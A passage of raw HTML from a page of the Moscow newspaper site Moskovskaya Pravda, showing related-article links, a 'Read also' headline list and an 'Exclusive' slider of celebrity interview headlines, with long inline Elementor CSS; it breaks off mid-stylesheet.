									<h3 class="entry-title h6-style"><a href="https://mospravda.ru/2026/01/15/808025/" rel="bookmark">В честь 90-летия Юрия Лужкова всероссийскому чемпионату по легкой атлетике присвоено его имя</a></h3>
				
				<div class="entry-meta"><span class="posted-on"> 15.01.2026</span></div><!-- .entry-meta -->
			</header><!-- .entry-header -->

					</div>
	</div>
</article><!--.related-post-->

<article class="related-post hentry related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="post-thumbnail"><a class="post-thumbnail__link" href="https://mospravda.ru/2026/01/15/808045/" aria-hidden="true"><img width="150" height="120" src="https://mospravda.ru/wp-content/uploads/2022/12/зима-мороз-вднх-радость-Сергей-Киселев-150x120.png" class="attachment-storycle-thumb-related size-storycle-thumb-related wp-post-image" alt="зима, мороз, вднх, радость, Фото Сергея Киселёва / Агентство «Москва»" loading="lazy" /></a></figure>		<div class="related-post__content">
			<header class="entry-header">
									<h3 class="entry-title h6-style"><a href="https://mospravda.ru/2026/01/15/808045/" rel="bookmark">Всё ли есть в Википедии?</a></h3>
				
				<div class="entry-meta"><span class="posted-on"> 15.01.2026</span></div><!-- .entry-meta -->
			</header><!-- .entry-header -->

					</div>
	</div>
</article><!--.related-post-->
			</div>
		</div>
	</div>
</div><!--.related-posts-->


<div id="comments" class="comments-area">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2016/06/19/muzika-v-metro/#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://mospravda.ru/qwwas/?redirect_to=https%3A%2F%2Fmospravda.ru%2F2016%2F06%2F19%2Fmuzika-v-metro%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	</div><!-- #comments -->

</main><!-- #main -->

				
			</div><!-- #primary -->

			
			
	<aside id="secondary" class="col-xs-12 col-md-4 widget-area">
		<aside id="block-28" class="widget widget_block">
<h4 class="wp-block-heading" id="h-читайте-также"><strong>Читайте также</strong></h4>
</aside><aside id="block-29" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://mospravda.ru/2026/01/18/808231/">За сегодняшний кинематограф — не чокаясь</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mospravda.ru/2026/01/18/808096/">Гороскоп на 18 января</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mospravda.ru/2026/01/17/807994/">Водоподготовка — на отечественные рельсы</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mospravda.ru/2026/01/17/807731/">Ученые-химики предложили эффективный способ извлечения ценных металлов из аккумуляторов</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mospravda.ru/2026/01/17/807692/">«Однофамильцы»: скоро на «Домашнем»!</a></li>
</ul>


<p></p>
</div></div>
</aside><aside id="elementor-library-3" class="widget widget_elementor-library"><h4 class="widget-title">Эксклюзив</h4><style id="elementor-post-281026">.elementor-281026 .elementor-element.elementor-element-14a7644d > .elementor-container{min-height:105px;}.elementor-281026 .elementor-element.elementor-element-14a7644d .elementor-repeater-item-570e269.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-281026 .elementor-element.elementor-element-e9153fe > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-281026 .elementor-element.elementor-element-209c0b6 .elementor-repeater-item-dc3c2c5 .swiper-slide-bg{background-color:#bbbbbb;background-image:url(https://mospravda.ru/wp-content/uploads/2021/11/e4d45dc2-867b-4961-87e4-e04f9b8f2c96-1024x682-1.jpg);background-size:cover;}.elementor-281026 .elementor-element.elementor-element-209c0b6 .elementor-repeater-item-4e5b98e .swiper-slide-bg{background-color:#bbbbbb;background-image:url(https://mospravda.ru/wp-content/uploads/2023/03/Пилецкая-прес-служба-фестиваля-Черноречье-Фест.png);background-size:cover;}.elementor-281026 .elementor-element.elementor-element-209c0b6 .elementor-repeater-item-66c5433 .swiper-slide-bg{background-color:#bbbbbb;background-image:url(https://mospravda.ru/wp-content/uploads/2023/03/523ac7a4-15cf-4ad1-a7df-f94b4d2cdfbe.jpg);background-size:cover;}.elementor-281026 .elementor-element.elementor-element-209c0b6 .elementor-repeater-item-ef155cd .swiper-slide-bg{background-color:#bbbbbb;background-image:url(https://mospravda.ru/wp-content/uploads/2023/03/1-1-1.webp);background-size:cover;}.elementor-281026 .elementor-element.elementor-element-209c0b6 .elementor-repeater-item-6a6e060 .swiper-slide-bg{background-color:#bbbbbb;background-image:url(https://mospravda.ru/wp-content/uploads/2023/03/Белый-ангел-2.png);background-size:cover;}.elementor-281026 .elementor-element.elementor-element-209c0b6 .elementor-repeater-item-cb7ffa9 .swiper-slide-bg{background-color:#bbbbbb;background-image:url(https://mospravda.ru/wp-content/uploads/2023/03/1-1-1-1.jpg);background-size:cover;}.elementor-281026 .elementor-element.elementor-element-209c0b6 .elementor-repeater-item-c2921e1 .swiper-slide-bg{background-color:#bbbbbb;background-image:url(https://mospravda.ru/wp-content/uploads/2023/02/WhatsApp-Image-2023-01-17-at-10.39.19.jpeg);background-size:cover;}.elementor-281026 .elementor-element.elementor-element-209c0b6 .elementor-repeater-item-09f4068 .swiper-slide-bg{background-color:#bbbbbb;background-image:url(https://mospravda.ru/wp-content/uploads/2021/11/IMG-20221213-WA0002.jpg);background-size:cover;}.elementor-281026 .elementor-element.elementor-element-209c0b6 .elementor-repeater-item-59fdf26 .swiper-slide-bg{background-color:#bbbbbb;background-image:url(https://mospravda.ru/wp-content/uploads/2021/11/IMG_1981-768x576-1.jpg);background-size:cover;}.elementor-281026 .elementor-element.elementor-element-209c0b6 .elementor-repeater-item-ca6263a .swiper-slide-bg{background-color:#bbbbbb;background-image:url(https://mospravda.ru/wp-content/uploads/2021/11/IMG-20221121-WA0053-1536x1152-1.jpg);background-size:cover;}.elementor-281026 .elementor-element.elementor-element-209c0b6 .elementor-repeater-item-be6f8ca .swiper-slide-bg{background-color:#bbbbbb;background-image:url(https://mospravda.ru/wp-content/uploads/2021/11/d026cbc4-c13a-43d6-9d9f-fc59c53a6407-768x576-1.jpg);background-size:cover;}.elementor-281026 .elementor-element.elementor-element-209c0b6 .elementor-repeater-item-879264b .swiper-slide-bg{background-color:#bbbbbb;background-image:url(https://mospravda.ru/wp-content/uploads/2021/11/ФОТО-1-768x641-1.jpeg);background-size:cover;}.elementor-281026 .elementor-element.elementor-element-209c0b6 .elementor-repeater-item-fd3e218 .swiper-slide-bg{background-color:#bbbbbb;background-image:url(https://mospravda.ru/wp-content/uploads/2022/11/Железняк-с.jpg);background-size:cover;}.elementor-281026 .elementor-element.elementor-element-209c0b6 .elementor-repeater-item-3852f22 .swiper-slide-bg{background-color:#bbbbbb;background-image:url(https://mospravda.ru/wp-content/uploads/2022/10/DSC_7894.jpg);background-size:cover;}.elementor-281026 .elementor-element.elementor-element-209c0b6 .elementor-repeater-item-4acc404 .swiper-slide-bg{background-color:#bbbbbb;background-image:url(https://mospravda.ru/wp-content/uploads/2022/10/IMG_5122-scaled.jpg);background-size:cover;}.elementor-281026 .elementor-element.elementor-element-209c0b6 .elementor-repeater-item-3165bf7 .swiper-slide-bg{background-color:#bbbbbb;background-image:url(https://mospravda.ru/wp-content/uploads/2022/09/Волочкова-из-ее-архива.jpg);background-size:cover;}.elementor-281026 .elementor-element.elementor-element-209c0b6 .elementor-repeater-item-76ba2c1 .swiper-slide-bg{background-color:#bbbbbb;background-image:url(https://mospravda.ru/wp-content/uploads/2020/07/Якубович.jpg);background-size:cover;}.elementor-281026 .elementor-element.elementor-element-209c0b6 .elementor-repeater-item-4f30750 .swiper-slide-bg{background-color:#bbbbbb;background-image:url(https://mospravda.ru/wp-content/uploads/2022/10/IMG_7102-scaled.jpg);background-size:cover;}.elementor-281026 .elementor-element.elementor-element-209c0b6 .elementor-repeater-item-9722cea .swiper-slide-bg{background-color:#833ca3;background-image:url(https://mospravda.ru/wp-content/uploads/2022/06/Ширвиндт1.jpeg);background-size:cover;}.elementor-281026 .elementor-element.elementor-element-209c0b6 .elementor-repeater-item-45d25f3 .swiper-slide-bg{background-color:#4054b2;background-image:url(https://mospravda.ru/wp-content/uploads/2022/05/21.jpg);background-size:cover;}.elementor-281026 .elementor-element.elementor-element-209c0b6 .swiper-slide{height:350px;transition-duration:calc(5000ms*1.2);}.elementor-281026 .elementor-element.elementor-element-209c0b6 .swiper-slide-contents{max-width:100%;text-shadow:5px 5px 10px rgba(0, 0, 0, 0.82);}.elementor-281026 .elementor-element.elementor-element-209c0b6 .swiper-slide-inner{padding:7px 7px 7px 7px;text-align:left;}.elementor-281026 .elementor-element.elementor-element-209c0b6 .swiper-slide-inner .elementor-slide-heading:not(:last-child){margin-bottom:5px;}.elementor-281026 .elementor-element.elementor-element-209c0b6 .elementor-slide-heading{font-size:16px;line-height:22px;}.elementor-281026 .elementor-element.elementor-element-209c0b6 .elementor-swiper-button{font-size:30px;color:#B8B5B5;}.elementor-281026 .elementor-element.elementor-element-209c0b6 .elementor-swiper-button svg{fill:#B8B5B5;}.elementor-281026 .elementor-element.elementor-element-209c0b6 .swiper-pagination-bullet{height:6px;width:6px;}.elementor-281026 .elementor-element.elementor-element-209c0b6 .swiper-horizontal .swiper-pagination-progressbar{height:6px;}.elementor-281026 .elementor-element.elementor-element-209c0b6 .swiper-pagination-fraction{font-size:6px;}.elementor-281026 .elementor-element.elementor-element-209c0b6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-281026 .elementor-element.elementor-element-14a7644d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-281026 .elementor-element.elementor-element-14a7644d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style>		<section data-elementor-type="section" data-elementor-id="281026" class="elementor elementor-281026" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-14a7644d elementor-section-full_width elementor-section-height-min-height elementor-section-items-top elementor-section-height-default" data-id="14a7644d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;570e269&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e9153fe" data-id="e9153fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-209c0b6 elementor--v-position-bottom elementor-pagination-position-outside elementor--h-position-center elementor-arrows-position-inside elementor-widget elementor-widget-slides" data-id="209c0b6" data-element_type="widget" data-settings="{&quot;transition_speed&quot;:517,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;transition&quot;:&quot;slide&quot;}" data-widget_type="slides.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.15.0 - 09-08-2023 */
.elementor-slides .swiper-slide-bg{background-size:cover;background-position:50%;background-repeat:no-repeat;min-width:100%;min-height:100%}.elementor-slides .swiper-slide-inner{background-repeat:no-repeat;background-position:50%;position:absolute;top:0;left:0;bottom:0;right:0;padding:50px;margin:auto}.elementor-slides .swiper-slide-inner,.elementor-slides .swiper-slide-inner:hover{color:#fff;display:flex}.elementor-slides .swiper-slide-inner .elementor-background-overlay{position:absolute;z-index:0;top:0;bottom:0;left:0;right:0}.elementor-slides .swiper-slide-inner .elementor-slide-content{position:relative;z-index:1;width:100%}.elementor-slides .swiper-slide-inner .elementor-slide-heading{font-size:35px;font-weight:700;line-height:1}.elementor-slides .swiper-slide-inner .elementor-slide-description{font-size:17px;line-height:1.4}.elementor-slides .swiper-slide-inner .elementor-slide-description:not(:last-child),.elementor-slides .swiper-slide-inner .elementor-slide-heading:not(:last-child){margin-bottom:30px}.elementor-slides .swiper-slide-inner .elementor-slide-button{border:2px solid #fff;color:#fff;background:transparent;display:inline-block}.elementor-slides .swiper-slide-inner .elementor-slide-button,.elementor-slides .swiper-slide-inner .elementor-slide-button:hover{background:transparent;color:inherit;text-decoration:none}.elementor--v-position-top .swiper-slide-inner{align-items:flex-start}.elementor--v-position-bottom .swiper-slide-inner{align-items:flex-end}.elementor--v-position-middle .swiper-slide-inner{align-items:center}.elementor--h-position-left .swiper-slide-inner{justify-content:flex-start}.elementor--h-position-right .swiper-slide-inner{justify-content:flex-end}.elementor--h-position-center .swiper-slide-inner{justify-content:center}body.rtl .elementor-widget-slides .elementor-swiper-button-next{left:10px;right:auto}body.rtl .elementor-widget-slides .elementor-swiper-button-prev{right:10px;left:auto}.elementor-slides-wrapper div:not(.swiper-slide)>.swiper-slide-inner{display:none}@media (max-width:767px){.elementor-slides .swiper-slide-inner{padding:30px}.elementor-slides .swiper-slide-inner .elementor-slide-heading{font-size:23px;line-height:1;margin-bottom:15px}.elementor-slides .swiper-slide-inner .elementor-slide-description{font-size:13px;line-height:1.4;margin-bottom:15px}}</style>		<div class="elementor-swiper">
			<div class="elementor-slides-wrapper elementor-main-swiper swiper-container" dir="ltr" data-animation="fadeInRight">
				<div class="swiper-wrapper elementor-slides">
										<div class="elementor-repeater-item-dc3c2c5 swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://mospravda.ru/2024/10/20/748938/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">Как семья помогает работе, а работа – семье</div><div class="elementor-slide-description">В третье воскресенье октября, в России отмечается День отца. О том, как удается совмещать работу и многодетное отцовство, газете «Московская правда» рассказал руководитель игротеки Московского дворца пионеров Андрей Ерошкин.</div><div  class="elementor-button elementor-slide-button elementor-size-sm">Жмите</div></div></a></div><div class="elementor-repeater-item-4e5b98e swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://mospravda.ru/2023/03/02/675445/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">Татьяна Пилецкая: Чтобы быть актрисой, нужно иметь сильный характер</div></div></a></div><div class="elementor-repeater-item-66c5433 swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://mospravda.ru/2023/03/28/678782/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">Настя Ермакова: Чем разнообразнее твои знания и род занятий, тем богаче твой мир и больше открытых дверей</div></div></a></div><div class="elementor-repeater-item-ef155cd swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://mospravda.ru/2023/03/02/675640/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">Нонна Гришаева: В этой картине играю сразу три роли</div></div></a></div><div class="elementor-repeater-item-6a6e060 swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://mospravda.ru/2023/03/09/676251/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">Александр Лукин: Своим фильмом мы словно открыли какой-то запретный ящик…</div></div></a></div><div class="elementor-repeater-item-cb7ffa9 swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://mospravda.ru/2023/02/12/673502/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">Игорь Рабинер: Если тебе кажется, что в футболе ты уже все видел, нужно идти вон из профессии</div></div></a></div><div class="elementor-repeater-item-c2921e1 swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://mospravda.ru/2023/01/19/670265/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">Михаил Муромов: ставка на плодово-ягодную тему</div></div></a></div><div class="elementor-repeater-item-09f4068 swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://mospravda.ru/2022/12/13/666450/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">Екатерина Гамова: Счастье в том, что все есть так, как есть. А я наслаждаюсь тем, что имею</div></div></a></div><div class="elementor-repeater-item-59fdf26 swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://mospravda.ru/2022/12/07/665436/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">Михаил Кизилов: «Спартак» – что в имени твоем?!»</div></div></a></div><div class="elementor-repeater-item-ca6263a swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://mospravda.ru/2022/11/24/663675/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">Николай Рябуха: кумиром был и остается Муслим Магомаев</div></div></a></div><div class="elementor-repeater-item-be6f8ca swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://mospravda.ru/2022/11/19/644152/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">Григорий Гладков: детство — это счастье, когда ты счастливый просыпаешься и засыпаешь</div></div></a></div><div class="elementor-repeater-item-879264b swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://mospravda.ru/2022/11/23/659770/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">Валентин Красногоров: «Какими тяжелыми не казались бы времена, мне почему-то особенно интересно читать о позитивном…»</div></div></a></div><div class="elementor-repeater-item-fd3e218 swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://mospravda.ru/2022/11/12/614963/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">Олеся Железняк: Я делаю «все в порядке» дома и спокойно еду на спектакль</div></div></a></div><div class="elementor-repeater-item-3852f22 swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://mospravda.ru/2022/10/13/592656/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">Михаил Кожухов. В поисках «третьего места»</div></div></a></div><div class="elementor-repeater-item-4acc404 swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://mospravda.ru/2022/10/11/592030/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">«Хочешь познать мир — читай книги. Хочешь познать себя — напиши свою»</div></div></a></div><div class="elementor-repeater-item-3165bf7 swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://mospravda.ru/2022/09/17/578481/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">Анастасия Волочкова: В Россию меня вернул Григорович</div></div></a></div><div class="elementor-repeater-item-76ba2c1 swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://mospravda.ru/2022/09/12/575929/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">Леонид Якубович: Открытие нового театра — событие, конечно, серьезное</div></div></a></div><div class="elementor-repeater-item-4f30750 swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://mospravda.ru/2022/10/03/587596/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">«Бронзовый» Игорь Семшов</div></div></a></div><div class="elementor-repeater-item-9722cea swiper-slide"><div class="swiper-slide-bg elementor-ken-burns elementor-ken-burns--in" role="img"></div><a class="swiper-slide-inner" href="https://mospravda.ru/2022/06/16/534599/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">Александр Ширвиндт: По нашим биографиям можно изучать историю страны</div></div></a></div><div class="elementor-repeater-item-45d25f3 swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://mospravda.ru/2022/05/17/524182/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">Борис Машковцев: Российская анимация, благодаря санкциям, переживает интересный период</div></div></a></div>				</div>
															<div class="swiper-pagination"></div>
																<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
							<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-left" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z"></path></svg>							<span class="elementor-screen-only">Previous slide</span>
						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
							<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-right" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z"></path></svg>							<span class="elementor-screen-only">Next slide</span>
						</div>
												</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</section>
		</aside><aside id="block-40" class="widget widget_block"><style id="elementor-post-280321">.elementor-280321 .elementor-element.elementor-element-c4ba2cb > .elementor-container{min-height:210px;}.elementor-280321 .elementor-element.elementor-element-c4ba2cb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-280321 .elementor-element.elementor-element-c4ba2cb .elementor-repeater-item-618d1d5.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-280321 .elementor-element.elementor-element-8f86465.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-280321 .elementor-element.elementor-element-8f86465.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-280321 .elementor-element.elementor-element-8f86465 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-280321 .elementor-element.elementor-element-8f86465 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-280321 .elementor-element.elementor-element-7326794 .jet-smart-listing__posts .jet-smart-listing__post-wrapper{flex:0 0 calc( 100% / 1 );max-width:calc( 100% / 1 );}.elementor-280321 .elementor-element.elementor-element-7326794 .jet-smart-listing{margin:0px -10px 40px -10px;}.elementor-280321 .elementor-element.elementor-element-7326794 .jet-smart-listing__featured{margin:0px 0px 0px 0px;border-radius:3px 3px 3px 3px;}.elementor-280321 .elementor-element.elementor-element-7326794 .jet-smart-listing__posts{margin:0px 10px 0px 10px;}.elementor-280321 .elementor-element.elementor-element-7326794 .jet-smart-listing__heading{border-style:solid;border-width:0px 0px 1px 0px;border-color:#c8c8cd;padding:0px 0px 10px 0px;margin:0px 0px 10px 0px;}.elementor-280321 .elementor-element.elementor-element-7326794 .jet-smart-listing__title{color:#29293A;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-280321 .elementor-element.elementor-element-7326794  .jet-smart-listing__title{font-family:"Roboto", Sans-serif;font-size:22px;font-weight:700;line-height:1.36em;letter-spacing:-0.44px;}.elementor-280321 .elementor-element.elementor-element-7326794 .jet-smart-listing__filter > .jet-smart-listing__filter-item > a{margin:0px 0px 0px 10px;}.elementor-280321 .elementor-element.elementor-element-7326794 .jet-smart-listing__filter-more > .jet-blog-icon{margin:0px 0px 0px 10px;}.elementor-280321 .elementor-element.elementor-element-7326794 .jet-smart-listing__featured-content{margin:185px 0px 0px 0px;}.elementor-280321 .elementor-element.elementor-element-7326794 .jet-smart-listing__featured .jet-smart-listing__featured-box-link:before, .elementor-280321 .elementor-element.elementor-element-7326794 .jet-smart-listing__featured .jet-smart-listing__post-thumbnail a:before{background-color:rgba(0,0,0,0.3);}.elementor-280321 .elementor-element.elementor-element-7326794 .jet-smart-listing__featured .jet-smart-listing__featured-box-link:hover:before, .elementor-280321 .elementor-element.elementor-element-7326794 .jet-smart-listing__featured .jet-smart-listing__post-thumbnail a:hover:before{background-color:rgba(27,27,32,0.6);}.elementor-280321 .elementor-element.elementor-element-7326794 .jet-smart-listing__featured .post-title-featured a{color:#FFFFFF;}.elementor-280321 .elementor-element.elementor-element-7326794 .jet-smart-listing__featured .post-title-featured{color:#FFFFFF;margin:0px 0px 0px 0px;}.elementor-280321 .elementor-element.elementor-element-7326794  .jet-smart-listing__featured .post-title-featured, .elementor-280321 .elementor-element.elementor-element-7326794 .jet-smart-listing__featured .jet-smart-listing__featured-box-link{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:700;line-height:1.33em;}.elementor-280321 .elementor-element.elementor-element-7326794 .jet-smart-listing__featured .jet-smart-listing__meta-item .jet-smart-listing__meta-icon{font-size:12px;}body:not(.rtl) .elementor-280321 .elementor-element.elementor-element-7326794 .jet-smart-listing__featured .jet-smart-listing__meta-item .jet-smart-listing__meta-icon{margin-right:8px;}body.rtl .elementor-280321 .elementor-element.elementor-element-7326794 .jet-smart-listing__featured .jet-smart-listing__meta-item .jet-smart-listing__meta-icon{margin-left:8px;}.elementor-280321 .elementor-element.elementor-element-7326794 .jet-smart-listing__featured .jet-smart-listing__meta{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:10px;font-weight:300;line-height:1.5em;letter-spacing:0.45px;text-align:left;}.elementor-280321 .elementor-element.elementor-element-7326794 .jet-smart-listing__featured .jet-smart-listing__more .jet-smart-listing__more-text{text-decoration:none;}.elementor-280321 .elementor-element.elementor-element-7326794 .jet-smart-listing__featured .jet-smart-listing__more:hover .jet-smart-listing__more-text{text-decoration:none;}.elementor-280321 .elementor-element.elementor-element-7326794 .jet-smart-listing__featured .jet-smart-listing__more-wrap{justify-content:flex-start;}.elementor-280321 .elementor-element.elementor-element-7326794 .jet-smart-listing__featured .jet-smart-listing__terms-link{padding:3px 8px 3px 8px;background-color:#00ccad;color:#FFFFFF;text-decoration:none;border-radius:3px 3px 3px 3px;margin:20px 20px 20px 20px;}.elementor-280321 .elementor-element.elementor-element-7326794  .jet-smart-listing__featured .jet-smart-listing__terms-link{font-family:"Roboto Condensed", Sans-serif;font-size:13px;font-weight:700;text-transform:uppercase;line-height:1.5em;letter-spacing:0.26px;}.elementor-280321 .elementor-element.elementor-element-7326794 .jet-smart-listing__featured .jet-smart-listing__terms-link:hover{background-color:#009982;color:#FFFFFF;text-decoration:none;}.elementor-280321 .elementor-element.elementor-element-7326794 .jet-smart-listing__post{padding:0px 0px 0px 20px;margin:0px 0px 10px 0px;border-style:solid;border-width:0px 0px 0px 3px;border-color:#00ccad;}.elementor-280321 .elementor-element.elementor-element-7326794 .jet-smart-listing__post-content{margin:0px 0px 0px 0px;}.elementor-280321 .elementor-element.elementor-element-7326794 .jet-smart-listing__post-thumbnail.post-thumbnail-simple a{border-radius:3px 3px 3px 3px;}.elementor-280321 .elementor-element.elementor-element-7326794 .jet-smart-listing__post .post-title-simple a{color:#29293A;}.elementor-280321 .elementor-element.elementor-element-7326794 .jet-smart-listing__post .post-title-simple{color:#29293A;margin:0px 0px 5px 0px;}.elementor-280321 .elementor-element.elementor-element-7326794 .jet-smart-listing__post .post-title-simple:hover a{color:#377EFF;}.elementor-280321 .elementor-element.elementor-element-7326794 .jet-smart-listing__post .post-title-simple:hover{color:#377EFF;}.elementor-280321 .elementor-element.elementor-element-7326794  .jet-smart-listing__post .post-title-simple a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:700;line-height:1.4em;}.elementor-280321 .elementor-element.elementor-element-7326794 .jet-smart-listing__post .post-excerpt-simple{margin:0px 0px 0px 0px;}.elementor-280321 .elementor-element.elementor-element-7326794 .jet-smart-listing__post .jet-smart-listing__meta-item .jet-smart-listing__meta-icon{font-size:14px;}body:not(.rtl) .elementor-280321 .elementor-element.elementor-element-7326794 .jet-smart-listing__post .jet-smart-listing__meta-item .jet-smart-listing__meta-icon{margin-right:10px;}body.rtl 